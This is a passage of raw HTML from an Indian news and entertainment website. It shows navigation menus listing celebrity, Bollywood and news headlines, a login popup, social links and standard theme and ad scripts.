        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_276" data-td_block_id="tdi_6_276"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_276" data-td_block_id="tdi_6_276"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_702 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_702.td-a-rec{
					text-align: center;
				}.tdi_7_702 .td-element-style{
					z-index: -1;
				}.tdi_7_702.td-a-rec-img{
				    text-align: left;
				}.tdi_7_702.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_702.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_840 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_840" ><script>var block_tdi_8_840 = new tdBlock();
block_tdi_8_840.id = "tdi_8_840";
block_tdi_8_840.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_840","tdc_css_class":"tdi_8_840","tdc_css_class_style":"tdi_8_840_rand_style"}';
block_tdi_8_840.td_column_number = "3";
block_tdi_8_840.block_type = "td_block_mega_menu";
block_tdi_8_840.post_count = "5";
block_tdi_8_840.found_posts = "200";
block_tdi_8_840.header_color = "";
block_tdi_8_840.ajax_pagination_infinite_stop = "";
block_tdi_8_840.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_840);
</script><div id=tdi_8_840 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_840" data-td_block_id="tdi_8_840"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_840" data-td_block_id="tdi_8_840"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_796 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_796" ><script>var block_tdi_9_796 = new tdBlock();
block_tdi_9_796.id = "tdi_9_796";
block_tdi_9_796.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_796","tdc_css_class":"tdi_9_796","tdc_css_class_style":"tdi_9_796_rand_style"}';
block_tdi_9_796.td_column_number = "3";
block_tdi_9_796.block_type = "td_block_mega_menu";
block_tdi_9_796.post_count = "4";
block_tdi_9_796.found_posts = "64";
block_tdi_9_796.header_color = "";
block_tdi_9_796.ajax_pagination_infinite_stop = "";
block_tdi_9_796.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_796);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_796));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_796","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_796));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_796","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_796));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 